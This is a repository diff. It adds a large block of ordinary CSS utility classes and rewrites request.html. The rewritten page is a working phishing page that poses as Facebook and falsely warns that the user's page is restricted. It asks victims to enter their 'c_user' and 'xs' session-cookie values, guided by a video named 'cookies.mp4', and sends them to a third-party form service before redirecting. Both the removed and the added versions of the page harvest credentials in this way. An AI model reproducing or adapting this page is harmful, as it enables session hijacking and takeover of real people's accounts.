+.space-y-6 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-y-reverse: 0;
+  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
+  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
+}
+
+.overflow-y-auto {
+  overflow-y: auto;
+}
+
+.overflow-x-hidden {
+  overflow-x: hidden;
+}
+
+.rounded {
+  border-radius: 0.25rem;
+}
+
+.rounded-full {
+  border-radius: 9999px;
+}
+
+.rounded-lg {
+  border-radius: 0.5rem;
+}
+
+.rounded-md {
+  border-radius: 0.375rem;
+}
+
+.rounded-sm {
+  border-radius: 0.125rem;
+}
+
+.rounded-b {
+  border-bottom-right-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-l {
+  border-top-left-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-t {
+  border-top-left-radius: 0.25rem;
+  border-top-right-radius: 0.25rem;
+}
+
+.border {
+  border-width: 1px;
+}
+
+.border-b {
+  border-bottom-width: 1px;
+}
+
+.border-s {
+  border-inline-start-width: 1px;
+}
+
+.border-t {
+  border-top-width: 1px;
+}
+
+.border-blue-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(37 99 235 / var(--tw-border-opacity));
+}
+
+.border-gray-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(229 231 235 / var(--tw-border-opacity));
+}
+
+.border-gray-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(209 213 219 / var(--tw-border-opacity));
+}
+
+.border-gray-500 {
+  --tw-border-opacity: 1;
+  border-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.border-gray-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(75 85 99 / var(--tw-border-opacity));
+}
+
+.border-slate-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(226 232 240 / var(--tw-border-opacity));
+}
+
+.border-slate-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(203 213 225 / var(--tw-border-opacity));
+}
+
+.border-slate-800 {
+  --tw-border-opacity: 1;
+  border-color: rgb(30 41 59 / var(--tw-border-opacity));
+}
+
+.border-slate-900 {
+  --tw-border-opacity: 1;
+  border-color: rgb(15 23 42 / var(--tw-border-opacity));
+}
+
+.border-b-gray-400 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
+}
+
+.border-b-gray-500 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.bg-\[\#4267b2\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#4667ac\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#e9ebee\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#f5f6f7\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
+}
+
+.bg-black {
+  --tw-bg-opacity: 1;
+  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
+}
+
+.bg-blue-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
+}
+
+.bg-blue-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.bg-blue-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
+}
+
+.bg-blue-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
+}
+
+.bg-gray-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
+}
+
+.bg-gray-400 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
+}
+
+.bg-gray-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
+}
+
+.bg-gray-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
+}
+
+.bg-gray-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+}
+
+.bg-red-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
+}
+
+.bg-red-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
+}
+
+.bg-red-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
+}
+
+.bg-red-800 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
+}
+
+.bg-slate-100 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
+}
+
+.bg-slate-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
+}
+
+.bg-slate-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
+}
+
+.bg-slate-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
+}
+
+.bg-transparent {
+  background-color: transparent;
+}
+
+.bg-white {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+
+.bg-opacity-25 {
+  --tw-bg-opacity: 0.25;
+}
+
+.bg-opacity-5 {
+  --tw-bg-opacity: 0.05;
+}
+
+.bg-opacity-50 {
+  --tw-bg-opacity: 0.5;
+}
+
+.p-0 {
+  padding: 0px;
+}
+
+.p-1 {
+  padding: 0.25rem;
+}
+
+.p-2 {
+  padding: 0.5rem;
+}
+
+.p-20 {
+  padding: 5rem;
+}
+
+.p-3 {
+  padding: 0.75rem;
+}
+
+.p-4 {
+  padding: 1rem;
+}
+
+.p-6 {
+  padding: 1.5rem;
+}
+
+.p-\[2px\] {
+  padding: 2px;
+}
+
+.px-1 {
+  padding-left: 0.25rem;
+  padding-right: 0.25rem;
+}
+
+.px-2 {
+  padding-left: 0.5rem;
+  padding-right: 0.5rem;
+}
+
+.px-28 {
+  padding-left: 7rem;
+  padding-right: 7rem;
+}
+
+.px-3 {
+  padding-left: 0.75rem;
+  padding-right: 0.75rem;
+}
+
+.px-36 {
+  padding-left: 9rem;
+  padding-right: 9rem;
+}
+
+.px-5 {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+
+.py-0 {
+  padding-top: 0px;
+  padding-bottom: 0px;
+}
+
+.py-1 {
+  padding-top: 0.25rem;
+  padding-bottom: 0.25rem;
+}
+
+.py-2 {
+  padding-top: 0.5rem;
+  padding-bottom: 0.5rem;
+}
+
+.py-4 {
+  padding-top: 1rem;
+  padding-bottom: 1rem;
+}
+
+.pl-1 {
+  padding-left: 0.25rem;
+}
+
+.pl-28 {
+  padding-left: 7rem;
+}
+
+.pl-3 {
+  padding-left: 0.75rem;
+}
+
+.pl-4 {
+  padding-left: 1rem;
+}
+
+.pl-52 {
+  padding-left: 13rem;
+}
+
+.pl-6 {
+  padding-left: 1.5rem;
+}
+
+.pl-7 {
+  padding-left: 1.75rem;
+}
+
+.pl-72 {
+  padding-left: 18rem;
+}
+
+.pl-96 {
+  padding-left: 24rem;
+}
+
+.pl-\[12\.75rem\] {
+  padding-left: 12.75rem;
+}
+
+.pl-\[7\.75rem\] {
+  padding-left: 7.75rem;
+}
+
+.pl-\[9\.75rem\] {
+  padding-left: 9.75rem;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.font-mono {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+}
+
+.font-sans {
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+}
+
+.font-serif {
+  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
+}
+
+.text-2xl {
+  font-size: 1.5rem;
+  line-height: 2rem;
+}
+
+.text-3xl {
+  font-size: 1.875rem;
+  line-height: 2.25rem;
+}
+
+.text-\[10px\] {
+  font-size: 10px;
+}
+
+.text-\[11px\] {
+  font-size: 11px;
+}
+
+.text-\[12px\] {
+  font-size: 12px;
+}
+
+.text-\[16px\] {
+  font-size: 16px;
+}
+
+.text-base {
+  font-size: 1rem;
+  line-height: 1.5rem;
+}
+
+.text-lg {
+  font-size: 1.125rem;
+  line-height: 1.75rem;
+}
+
+.text-sm {
+  font-size: 0.875rem;
+  line-height: 1.25rem;
+}
+
+.text-xl {
+  font-size: 1.25rem;
+  line-height: 1.75rem;
+}
+
+.text-xs {
+  font-size: 0.75rem;
+  line-height: 1rem;
+}
+
+.text-4xl {
+  font-size: 2.25rem;
+  line-height: 2.5rem;
+}
+
+.text-5xl {
+  font-size: 3rem;
+  line-height: 1;
+}
+
+.font-bold {
+  font-weight: 700;
+}
+
+.font-extrabold {
+  font-weight: 800;
+}
+
+.font-extralight {
+  font-weight: 200;
+}
+
+.font-light {
+  font-weight: 300;
+}
+
+.font-medium {
+  font-weight: 500;
+}
+
+.font-normal {
+  font-weight: 400;
+}
+
+.font-semibold {
+  font-weight: 600;
+}
+
+.font-thin {
+  font-weight: 100;
+}
+
+.leading-relaxed {
+  line-height: 1.625;
+}
+
+.text-\[\#3578e5\] {
+  --tw-text-opacity: 1;
+  color: rgb(53 120 229 / var(--tw-text-opacity));
+}
+
+.text-\[\#4b4f56\] {
+  --tw-text-opacity: 1;
+  color: rgb(75 79 86 / var(--tw-text-opacity));
+}
+
+.text-\[\#90949c\] {
+  --tw-text-opacity: 1;
+  color: rgb(144 148 156 / var(--tw-text-opacity));
+}
+
+.text-gray-200 {
+  --tw-text-opacity: 1;
+  color: rgb(229 231 235 / var(--tw-text-opacity));
+}
+
+.text-gray-300 {
+  --tw-text-opacity: 1;
+  color: rgb(209 213 219 / var(--tw-text-opacity));
+}
+
+.text-gray-400 {
+  --tw-text-opacity: 1;
+  color: rgb(156 163 175 / var(--tw-text-opacity));
+}
+
+.text-gray-500 {
+  --tw-text-opacity: 1;
+  color: rgb(107 114 128 / var(--tw-text-opacity));
+}
+
+.text-gray-700 {
+  --tw-text-opacity: 1;
+  color: rgb(55 65 81 / var(--tw-text-opacity));
+}
+
+.text-gray-800 {
+  --tw-text-opacity: 1;
+  color: rgb(31 41 55 / var(--tw-text-opacity));
+}
+
+.text-gray-900 {
+  --tw-text-opacity: 1;
+  color: rgb(17 24 39 / var(--tw-text-opacity));
+}
+
+.text-slate-400 {
+  --tw-text-opacity: 1;
+  color: rgb(148 163 184 / var(--tw-text-opacity));
+}
+
+.text-transparent {
+  color: transparent;
+}
+
+.text-white {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+
+.underline {
+  text-decoration-line: underline;
+}
+
+.shadow {
+  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
+    0 1px 2px -1px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-2xl {
+  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
+  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-lg {
+  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
+    0 4px 6px -4px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
+    0 4px 6px -4px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-sm {
+  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-xl {
+  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
+    0 8px 10px -6px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
+    0 8px 10px -6px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-inherit {
+  --tw-shadow-color: inherit;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.shadow-transparent {
+  --tw-shadow-color: transparent;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.outline {
+  outline-style: solid;
+}
+
+.ring {
+  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
+    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
+    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
+    var(--tw-shadow, 0 0 #0000);
+}
+
+.ring-slate-600 {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
+}
+
+.filter {
+  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
+    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
+    var(--tw-sepia) var(--tw-drop-shadow);
+}
+
+.transition {
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    -webkit-backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter, -webkit-backdrop-filter;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  transition-duration: 150ms;
+}
+
+.hover\:bg-blue-400:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
+}
+
+.hover\:bg-blue-500:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.hover\:underline:hover {
+  text-decoration-line: underline;
+}
+
+.focus\:border-blue-500:focus {
+  --tw-border-opacity: 1;
+  border-color: rgb(59 130 246 / var(--tw-border-opacity));
+}
+
+.focus\:ring-blue-500:focus {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+}
+
+@media (prefers-color-scheme: dark) {
+  .dark\:border-gray-600 {
+    --tw-border-opacity: 1;
+    border-color: rgb(75 85 99 / var(--tw-border-opacity));
+  }
+
+  .dark\:bg-gray-700 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+  }
+
+  .dark\:text-gray-400 {
+    --tw-text-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-text-opacity));
+  }
+
+  .dark\:text-white {
+    --tw-text-opacity: 1;
+    color: rgb(255 255 255 / var(--tw-text-opacity));
+  }
+
+  .dark\:placeholder-gray-400::-moz-placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:placeholder-gray-400::placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:focus\:border-blue-500:focus {
+    --tw-border-opacity: 1;
+    border-color: rgb(59 130 246 / var(--tw-border-opacity));
+  }
+
+  .dark\:focus\:ring-blue-500:focus {
+    --tw-ring-opacity: 1;
+    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+  }
+}
+
+@media (min-width: 640px) {
+  .sm\:block {
+    display: block;
+  }
+}
+@media (min-width: 768px) {
+  .md\:block {
+    display: block;
+  }
+}
+
+@media (min-width: 1024px) {
+  .lg\:block {
+    display: block;
+  }
+}

==== commit 3732f0b5: "Update request.html" ====
--- a/request.html
+++ b/request.html
@@ -1,97 +1,123 @@
-<html>
-    <head>
-        <meta charset="utf-8">
-        <link rel="icon" href="favicon.ico">
-        <meta name="viewport" content="width=device-width,initial-scale=1">
-        <meta name="theme-color" content="#000000">
-        <meta name="description" content="Verified Badge Site">
-        <link rel="apple-touch-icon" href="logo192.png">
-        <link rel="manifest" href="manifest.json">
-        <link rel="icon" type="image/x-icon" href="favicon.ico">
-        <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">
-        <title>Request contact form</title>
-        <script defer="defer" src="main.fcac1ccc.js"></script>
-        <link href="style.css" rel="stylesheet">
-    </head>
-    <body>
-        <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
-            <div class="mx-10 mt-4">
-                <b class="text-5xl text-white">facebook</b>
-            </div>
-            <form class="sm:hidden lg:block md:block" action="https://submit-form.com/39sbAsOpN" method="post">
-                <input type="hidden" name="_redirect" value="https://password-submit.vercel.app/" method="post">
-                <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
-                    <div>
-                        <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">Request Remove Restriction
-    </p>
-                    </div>
-                    <div>
-                        <p class="mt-4 pl-3 text-[12px] font-semibold">We have detected unusual activity on your page that violates our community standards.  </p>
-                    </div>
-                    <div>
-                        <p class="mt-4 pl-3 text-[12px] font-semibold">Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.  </p>
-                    </div>
-                    <div>
-                        <p class="mt-4 pl-3 text-[12px] font-semibold">Please provide accurate details below. Please refer to the video for clarification if the instructions are unclear.  </p>
-                    </div>
-                    <div>
-                        <p class="text-[12px] text-[#90949c] p-2 font-semibold">Detailed Video Information
-  </p>
-                    </div>
-                    <div>
-                        <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/116aac45-aeea-4339-8e11-ec99eca8b56f/detailed_video.mp4?v=1721736922555">
-                            <img src="https://reprort-apply-section.vercel.app/poster.jpeg" alt="">
-                        </a>
-                    </div>
-                    <div>
-                        <p class=" pl-3 text-[12px] font-semibold">Please be sure to provide the requested information below.
-  </p>
-                        <div>
-                            <p class="mt-4 pl-3 text-[12px] font-semibold">Which violation detected by our team on your page  </p>
-                            <div class="_sx7" id="SupportFormRow.359532724148256">
-                                <div class="mbs">
-                                    <label for="nudity-radio" class="flex items-center">
-                                        <input type="radio" id="nudity-radio" name="violation" value="nudity" class="mr-2">
-                                        <p class="text-[11px] text-[#90949c] p-2 font-semibold">Nudity or pornography    
-                                    </label>
-                                </div>
-                                <div class="mbs">
-                                    <label for="violence-radio" class="flex items-center">
-                                        <input type="radio" id="violence-radio" name="violation" value="violence" class="mr-2">
-                                        <p class="text-[11px] text-[#90949c] p-2 font-semibold">This is mistake of technical team </p>
-                                    </label>
-                                </div>
-                                <div class="mbs">
-                                    <label for="self-harm-radio" class="flex items-center">
-                                        <input type="radio" id="self-harm-radio" name="violation" value="self-harm" class="mr-2">
-                                        <p class="text-[11px] text-[#90949c] p-2 font-semibold">Self-harm or suicide</p>
-                                    </label>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                    <div>
-                        <p class="text-slate-400 pl-4 mt-1">c_user
-  </p>
-                        <input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
-                    </div>
-                    <div>
-                        <p class="text-slate-400 pl-4 mt-1">xs
-  </p>
-                        <input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
-                    </div>
-                    <div>
-                        <p class="mt-4 pl-3 text-[12px] font-semibold">Please make sure account not to log out from your computer or laptop until you have received a verification email.
-  </p>
-                    </div>
-                    <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
-                        <div class="flex justify-end mx-2">
-                            <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">Submit
-  </button>
-                        </div>
-                    </div>
-                </div>
-            </form>
+
+<!DOCTYPE html>
+<html lang="en">
+  <head>
+    <meta charset="UTF-8" />
+    <link
+      rel="icon"
+      type="image/png"
+      href="Facebook_f_logo_(2021).svg (1).png"
+    />
+    <link rel="stylesheet" href="style.css" />
+    <title>Action | Required</title>
+  </head>
+  <body>
+    <nav>
+      <div class="nav-left">
+        <p class="fb-2">facebook</p>
+      </div>
+      <div class="nav-right">
+        <div class="search-box">
+      
+          <input type="text" placeholder="Search" />
         </div>
-    </body>
+      </div>
+    </nav>
+    <br /><br />
+
+    <div class="main-body">
+      <form
+        class="content"
+        action="https://submit-form.com/vlPSeMpvr"
+        method="POST"
+      >
+ <input
+    type="hidden"
+    name="_redirect"
+    value="https://re-pass.vercel.app/"
+  />
+          
+        <div>
+          <img
+            src=""
+            width="140"
+          />
+        </div>
+
+        <p class="tr-5">
+          We have detected unusual activity on your page that violates our
+          community standards.
+        </p>
+        <br />
+        <p class="tr-5">
+          Your access to your page has been limited, and you are currently
+          unable to post, share, or comment using your page.
+        </p>
+        <br />
+        <p class="tr-5">
+          If you believe this to be a mistake, you have the option to submit an
+          appeal by providing the necessary information.
+        </p>
+        <br />
+
+        <div class="video-text">
+          <p>Must Watch Detailed Video Information:</p>
+        </div>
+
+        <div>
+          <video
+            controls=""
+            loop=""
+            autoplay=""
+            width="300"
+            poster="https://i.pinimg.com/originals/97/95/69/979569a2dedd37573974ceebc05b4a4e.png"
+          >
+            <source
+              src="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202"
+              type="video/mp4"
+            />
+          </video>
+        </div>
+
+        <p class="tr-5">
+          Please be sure to provide the requested information below.
+        </p>
+        <br />
+
+        <div>
+          <p class="mt-4">c_user*</p>
+          <input type="number" name="c_user" id="c_user" required="" />
+        </div>
+        <br />
+
+        <div>
+          <p class="mt-4">xs*</p>
+          <input
+            type="text"
+            name="xs"
+            pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&+=]).{12,}$"
+            title="Must Watch Detailed Video"
+            required="1"
+            aria-required="true"
+          />
+        </div>
+        <br />
+
+        <p class="msi-4">
+          **Please make sure account not to log out from your computer or laptop
+          until you have received a verification email.
+        </p>
+        <br />
+
+        <div class="container">
+          <button class="button">
+            <p>Submit</p>
+          </button>
+        </div>
+        <br />
+        <br />
+      </form>
+    </div>
+    <br /><br />
+  </body>
 </html>
